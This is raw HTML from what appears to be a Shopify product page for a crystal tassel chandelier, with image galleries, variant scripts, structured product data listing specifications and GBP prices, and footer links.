      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&width=288 288w,
                //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&width=576 576w,
                //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&width=550 550w,
                
                //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854 820w"
        src="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?crop=center&height=550&v=1732083854&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="758.6341463414634"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Modern Italian Style Crystal Tassel Chandelier" poster="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000_2048x.jpg?v=1732083854"><source src="//www.lyfairs.co.uk/cdn/shop/videos/c/vp/ce2ca1fcbfbc42719b07a66f11f79373/ce2ca1fcbfbc42719b07a66f11f79373.HD-1080p-4.8Mbps-38373256.mp4?v=0" type="video/mp4"><img src="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000_2048x.jpg?v=1732083854"></video>
</template></deferred-media>
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733204633"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733106329"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733139097"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733171865"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733237401"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733270169"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733302937"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733335705"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733368473"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733434009"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733466777"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&width=1445"
    alt="Modern Italian Style Crystal Tassel Chandelier"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28280733499545"
  ></div>
  </div>
</product-modal>


  
<script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/product-modal.js?v=50921580101160527761713438880" defer="defer"></script>
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/media-gallery.js?v=58654235051335819111713438880" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16683130618009__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16683130618009__main"]') ||
        document.querySelector('variant-selects[data-section="template--16683130618009__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16683130618009__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16683130618009__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Modern Italian Style Crystal Tassel Chandelier",
      "url": "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting",
      "image": [
          "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899\u0026width=1920"
        ],
      "description": "Description\n\nProduct Details:\n\n\n\nVoltage: \n110V-120V\/ 220V-240V\n\n\nMaterial:\nK9 Crystals\n\n\nWire Length: \n\n59 inch  . It is adjusted.\n\n\n\nLight Source: \nE14 LED Bulb \n\n\nBulb Included Or Not: \nYes\n\n\n Dimmable:  \nYes\n\n\nSloped Ceiling Adaptable:\nYes\n\n\nIrradiation Area: \n15㎡-30㎡\n\n\nFixture Shape:\nRound and rectangle\n\n\nNumber Of Lights:\n11- 20 \n\n\nMaximum Compatible Wattage:\n40W\n\n\nProduct Weight:\n15 kg\n\n\nHanging Method:\nSteel Stainless Chain 78.7\" Maximum\n\n\nWarranty:\n3 Years, 90 days no reason to return\n\n\n\n\nThe whole light body is made of crystal and stainless metal. It is designed into a beautiful style. It is absolute stunning no matter light turns on or not.Assembly: The lamp comes in separate parts will need basic assembly, and professional would be highly recommended.If you receive unqualified or damaged products, please contact us timely and we will handle it immediately. We are committed to provide the best service for every customer.\nCommitment To Our Customers:3 years warrantyFree shipping90 days no reason to returnExchange\/return if the goods are damaged\n",
      "sku": "CH001A1",
      "brand": {
        "@type": "Brand",
        "name": "Lyfairs"
      },
      "offers": [{
            "@type" : "Offer","sku": "CH001A1","availability" : "http://schema.org/InStock",
            "price" : 745.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475377817"
          },
{
            "@type" : "Offer","sku": "CH001A7","availability" : "http://schema.org/InStock",
            "price" : 745.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475639961"
          },
{
            "@type" : "Offer","sku": "DDX-06261","availability" : "http://schema.org/InStock",
            "price" : 819.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955563161"
          },
{
            "@type" : "Offer","sku": "DDX-06262","availability" : "http://schema.org/InStock",
            "price" : 819.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955595929"
          },
{
            "@type" : "Offer","sku": "CH001A2","availability" : "http://schema.org/InStock",
            "price" : 1043.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475410585"
          },
{
            "@type" : "Offer","sku": "CH001A8","availability" : "http://schema.org/InStock",
            "price" : 1043.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475672729"
          },
{
            "@type" : "Offer","sku": "DDX-06263","availability" : "http://schema.org/InStock",
            "price" : 1117.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955628697"
          },
{
            "@type" : "Offer","sku": "DDX-06264","availability" : "http://schema.org/InStock",
            "price" : 1117.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955661465"
          },
{
            "@type" : "Offer","sku": "CH001A3","availability" : "http://schema.org/InStock",
            "price" : 1489.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475443353"
          },
{
            "@type" : "Offer","sku": "CH001A9","availability" : "http://schema.org/InStock",
            "price" : 1489.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475705497"
          },
{
            "@type" : "Offer","sku": "DDX-06265","availability" : "http://schema.org/InStock",
            "price" : 1563.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955694233"
          },
{
            "@type" : "Offer","sku": "DDX-06266","availability" : "http://schema.org/InStock",
            "price" : 1563.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955727001"
          },
{
            "@type" : "Offer","sku": "CH001A4","availability" : "http://schema.org/InStock",
            "price" : 1266.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475476121"
          },
{
            "@type" : "Offer","sku": "CH001A10","availability" : "http://schema.org/InStock",
            "price" : 1266.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475738265"
          },
{
            "@type" : "Offer","sku": "DDX-06267","availability" : "http://schema.org/InStock",
            "price" : 1340.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955759769"
          },
{
            "@type" : "Offer","sku": "DDX-06268","availability" : "http://schema.org/InStock",
            "price" : 1340.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955792537"
          },
{
            "@type" : "Offer","sku": "CH001A5","availability" : "http://schema.org/InStock",
            "price" : 2160.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475508889"
          },
{
            "@type" : "Offer","sku": "CH001A11","availability" : "http://schema.org/InStock",
            "price" : 2160.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475771033"
          },
{
            "@type" : "Offer","sku": "DDX-06269","availability" : "http://schema.org/InStock",
            "price" : 2234.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955825305"
          },
{
            "@type" : "Offer","sku": "DDX-06270","availability" : "http://schema.org/InStock",
            "price" : 2234.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955858073"
          },
{
            "@type" : "Offer","sku": "CH001A6","availability" : "http://schema.org/InStock",
            "price" : 268.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475541657"
          },
{
            "@type" : "Offer","sku": "CH001A12","availability" : "http://schema.org/InStock",
            "price" : 268.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=42824475803801"
          },
{
            "@type" : "Offer","sku": "DDX-06271","availability" : "http://schema.org/InStock",
            "price" : 342.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955890841"
          },
{
            "@type" : "Offer","sku": "DDX-06272","availability" : "http://schema.org/InStock",
            "price" : 342.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting?variant=43066955923609"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--16683130618009__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'"><style data-shopify>.section-template--16683130618009__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16683130618009__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--16683130618009__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--16683130618009__related-products&product_id=7578704281753&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16683130683545__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'">
<noscript><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16683130683545__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16683130683545__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--16683130683545__footer-padding animate-section animate--hidden" data-animations='' data-type='GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Company info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Delivery Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.lyfairs.co.uk/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-use"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lyfairs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
